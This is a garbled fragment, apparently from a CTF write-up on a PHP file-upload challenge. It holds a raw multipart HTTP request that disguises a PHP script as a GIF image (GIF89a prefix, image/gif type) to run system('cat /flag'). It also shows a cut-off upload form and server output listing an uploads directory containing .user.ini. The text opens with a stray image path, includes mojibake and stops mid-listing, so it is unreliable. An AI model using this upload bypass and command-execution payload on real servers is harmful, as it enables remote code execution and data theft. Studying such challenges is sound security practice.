 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=b3roqh24gnd2j3qga36h3rmpc3
Connection: close
------WebKitFormBoundaryhPZqHU1RoRoVAyxY
Content-Disposition: form-data; name="fileUpload";
filename="2.jpg"
Content-Type: image/gif
GIF89a<script language="php">system("cat
/flag");</script>
------WebKitFormBoundaryhPZqHU1RoRoVAyxY
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryhPZqHU1RoRoVAyxY--
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/bb22aeb2bcb0e41c3a8b0468abf14bbc
<br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>